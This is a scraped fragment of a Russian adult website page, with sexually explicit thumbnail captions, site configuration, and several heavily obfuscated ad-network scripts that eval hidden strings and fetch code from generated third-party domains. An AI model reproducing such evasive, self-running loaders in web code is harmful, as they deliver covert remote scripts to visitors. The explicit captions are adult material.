<input type="hidden" name="post_id" id="post_id" value="50984"><input type="hidden" name="user_hash" value="88083ba6912d64467f5f0f03c9c71554814d2d58"></form>

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div>
</div>
</div>

<div class="section">
<div class="section__title section__header"><span>Похожие</span> фото:</div>
<div class="section__content section__items d-flex jc-flex-start">
<div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/8903-uvelichennaja-vagina-vakuumnoj-pompoj-nju.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-08/thumbs/1659863004_1-topdevka-com-p-erotika-uvelichennaya-vagina-vakuumnoi-pom-1.jpg&w=268&h=402&zc=1" alt="Увеличенная вагина вакуумной помпой ню">
</div>
<div class="thumb-item__title">Увеличенная вагина вакуумной помпой ню</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/27236-vakuumnaja-vagina.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-11/thumbs/1667279292_40-topdevka-com-p-erotika-vakuumnaya-vagina-43.jpg&w=268&h=402&zc=1" alt="Вакуумная вагина">
</div>
<div class="thumb-item__title">Вакуумная вагина</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/15011-baby-s-vakuumnoj-pompoj-dlja-pizdy.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-09/thumbs/1663319170_15-topdevka-com-p-erotika-babi-s-vakuumnoi-pompoi-dlya-pizdi-16.jpg&w=268&h=402&zc=1" alt="Бабы с вакуумной помпой для пизды">
</div>
<div class="thumb-item__title">Бабы с вакуумной помпой для пизды</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/22858-nakachala-pizdu-vakuumom.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-10/thumbs/1666251550_45-topdevka-com-p-erotika-nakachala-pizdu-vakuumom-49.jpg&w=268&h=402&zc=1" alt="Накачала пизду вакуумом">
</div>
<div class="thumb-item__title">Накачала пизду вакуумом</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/15482-pompa-na-pizde-ne-na-siskah.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-09/thumbs/1664061363_16-topdevka-com-p-erotika-pompa-na-pizde-ne-na-siskakh-16.jpg&w=268&h=402&zc=1" alt="Помпа на пизде не на сиськах">
</div>
<div class="thumb-item__title">Помпа на пизде не на сиськах</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/50586-porno-zhenskaja-pompa.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2023-01/thumbs/1674944759_49-topdevka-com-p-porno-zhenskaya-pompa-50.jpg&w=268&h=402&zc=1" alt="Порно женская помпа">
</div>
<div class="thumb-item__title">Порно женская помпа</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/11563-ebut-posle-pompy.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-08/thumbs/1660814805_1-topdevka-com-p-erotika-yebut-posle-pompi-1.jpg&w=268&h=402&zc=1" alt="Ебут после помпы">
</div>
<div class="thumb-item__title">Ебут после помпы</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/10499-vakuum-vaginy-porno.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-08/thumbs/1660549902_1-topdevka-com-p-erotika-vakuum-vagini-porno-1.jpg&w=268&h=402&zc=1" alt="Вакуум вагины порно">
</div>
<div class="thumb-item__title">Вакуум вагины порно</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/40859-nakachala-pompoj-vaginu.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-12/thumbs/1672292078_13-topdevka-com-p-erotika-nakachala-pompoi-vaginu-19.jpg&w=268&h=402&zc=1" alt="Накачала помпой вагину">
</div>
<div class="thumb-item__title">Накачала помпой вагину</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/33255-nakachala-pizdu-vakuumnoj-pompoj.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-11/thumbs/1669359670_52-topdevka-com-p-erotika-nakachala-pizdu-vakuumnoi-pompoi-55.jpg&w=268&h=402&zc=1" alt="Накачала пизду вакуумной помпой">
</div>
<div class="thumb-item__title">Накачала пизду вакуумной помпой</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/50263-porno-pompa-na-volosatoj-pisej.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2023-01/thumbs/1674898564_47-topdevka-com-p-porno-pompa-na-volosatoi-pisei-61.jpg&w=268&h=402&zc=1" alt="Порно помпа на волосатой писей">
</div>
<div class="thumb-item__title">Порно помпа на волосатой писей</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/12820-klitor-nakachennyj-pompoj.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-09/thumbs/1662876637_57-topdevka-com-p-erotika-klitor-nakachennii-pompoi-59.jpg&w=268&h=402&zc=1" alt="Клитор накаченный помпой">
</div>
<div class="thumb-item__title">Клитор накаченный помпой</div></a>
</div></div>
</div>
</div>

</article></div>

</main>
<!-- END MAIN -->
</div>
<!-- END COLUMNS -->




</div>
<!-- END CONTENT -->
<script type='text/javascript' src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script type='text/javascript' data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
<footer class="footer d-flex ai-center">
<a href="/" class="footer__logo logo">Topdevka<span>.com</span></a>
<div class="footer__desc stretch-free-width">
<ul class="footer__menu submenu d-flex jc-flex-start">
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a></li>
</ul>
<div class="footer__copyright"><br>Сайт эро | Abuse: pw-eadfa30d4ec636fb982236f8c8df2956@privacyguardian.org  | (c) 2011-2025</div>
</div>
<div class="footer__counter"><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')
</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=873bf"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=873bf" defer></script>
<script src="/templates/Shablon4/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '88083ba6912d64467f5f0f03c9c71554814d2d58';
var dle_group      = 5;
var dle_skin       = 'Shablon4';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85047,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1490
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"zYNltOAuX",5,8,16))

--- FILE ---
content_type: image/svg+xml
request_url: https://topdevka.com/templates/Shablon4/images/logo.svg
body_size: 1549
content:
<svg xmlns="http://www.w3.org/2000/svg" width="471.915" height="511.999" viewBox="0 0 471.915 511.999">
  <g id="logo1" transform="translate(-20.042 -0.001)">
    <path id="Контур_1" data-name="Контур 1" d="M279,146.236a168.821,168.821,0,0,1-18.755,4.952,115.4,115.4,0,0,1-6.056-22.8c-5.2-30.794-3.621-85.883,60.618-121.03q5.757-3.141,12.194-6.076a14.384,14.384,0,0,1,19.972,10.141c.825,3.92,1.64,8.418,2.311,13.349C354.22,61.735,350.341,122.757,279,146.236Z" fill="#368b4c"/>
    <path id="Контур_2" data-name="Контур 2" d="M254.194,128.389c-5.2-30.794-3.621-85.883,60.618-121.03q.232,1.455.433,2.971C319.95,45.632,316.628,102.867,254.194,128.389Z" fill="#3fa45a"/>
    <g id="Сгруппировать_1" data-name="Сгруппировать 1">
      <path id="Контур_3" data-name="Контур 3" d="M218.6,178.325a7.722,7.722,0,0,1-6.3-3.234L137.859,71.08a7.737,7.737,0,1,1,12.583-9.006l74.44,104.011a7.736,7.736,0,0,1-6.286,12.24Z" fill="#368b4c"/>
      <path id="Контур_4" data-name="Контур 4" d="M187.334,203.377c-51.9,88.39-128.84,55.718-160.263,37a14.383,14.383,0,0,1-3.157-22.17A173.077,173.077,0,0,1,39.708,203.3c63.466-52.572,123.826-17.342,142.055-4.25C185.374,201.656,187.334,203.377,187.334,203.377Z" fill="#368b4c"/>
    </g>
    <path id="Контур_5" data-name="Контур 5" d="M181.763,199.056c-49.662,50.5-110.982,23.831-138.186,7.624a14.112,14.112,0,0,1-3.869-3.373C103.174,150.733,163.535,185.963,181.763,199.056Z" fill="#3fa45a"/>
    <path id="Контур_6" data-name="Контур 6" d="M226.206,183.427c-84.82,57.554-140.291-4.983-160.634-35.385a14.382,14.382,0,0,1,6.675-21.375,174.215,174.215,0,0,1,18.662-6.159c70.543-18.858,109.961,22.809,126.271,47.073A108.093,108.093,0,0,1,226.206,183.427Z" fill="#a3cb38"/>
    <path id="Контур_7" data-name="Контур 7" d="M217.179,167.581c-63.517,24.161-106.67-19.756-126.271-47.073C161.451,101.65,200.869,143.317,217.179,167.581Z" fill="#64c37d"/>
    <path id="Контур_8" data-name="Контур 8" d="M229.4,181.607c81.623-62.005,40.07-134.538,17.754-163.525a14.381,14.381,0,0,0-22.387-.5A174.3,174.3,0,0,0,212.975,33.3c-40.393,60.83-13.493,111.489,4.294,134.691A108.192,108.192,0,0,0,229.4,181.607Z" fill="#a3cb38"/>
    <path id="Контур_9" data-name="Контур 9" d="M217.269,167.993C260.445,115.514,232.6,60.6,212.975,33.3,172.581,94.131,199.482,144.79,217.269,167.993Z" fill="#64c37d"/>
    <path id="Контур_10" data-name="Контур 10" d="M470.144,464.585a72.2,72.2,0,0,1-73.772,47.177c-112.169-9.13-213.485-80.745-213.485-80.745C102.152,377.434,92.125,261.1,163.812,209.795l2.445-1.743,52.334-37.469,54.779-39.2c71.688-51.3,178.76-4.343,203.241,89.411C505.519,331.444,487.9,416.006,470.144,464.585Z" fill="#c70024"/>
    <path id="Контур_11" data-name="Контур 11" d="M470.144,464.585a71.911,71.911,0,0,1-3.931,8.862,72.232,72.232,0,0,1-39.666,8.14c-112.169-9.13-213.485-80.745-213.485-80.745-68.077-45.185-85.883-134.978-46.805-192.79l52.334-37.469,54.779-39.2c71.688-51.3,178.76-4.343,203.241,89.411C505.519,331.444,487.9,416.006,470.144,464.585Z" fill="#d6214b"/>
    <ellipse id="Эллипс_1" data-name="Эллипс 1" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(200.653 342.187) rotate(144.409)"/>
    <ellipse id="Эллипс_2" data-name="Эллипс 2" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(234.677 256.774) rotate(144.409)"/>
    <ellipse id="Эллипс_3" data-name="Эллипс 3" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(318.299 311.637) rotate(144.409)"/>
    <ellipse id="Эллипс_4" data-name="Эллипс 4" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(437.451 184.752) rotate(144.409)"/>
    <ellipse id="Эллипс_5" data-name="Эллипс 5" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(412.234 288.181) rotate(144.409)"/>
    <ellipse id="Эллипс_6" data-name="Эллипс 6" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(464.608 375.422) rotate(144.409)"/>
    <ellipse id="Эллипс_7" data-name="Эллипс 7" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(349.876 421.963) rotate(144.409)"/>
    <ellipse id="Эллипс_8" data-name="Эллипс 8" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(430.456 465.114) rotate(144.409)"/>
    <ellipse id="Эллипс_9" data-name="Эллипс 9" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(337.837 197.976) rotate(144.409)"/>
    <ellipse id="Эллипс_10" data-name="Эллипс 10" cx="9.295" cy="16.738" rx="9.295" ry="16.738" transform="translate(243.959 422.863) rotate(144.409)"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1588
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"deLGEVkvN",50,7,48))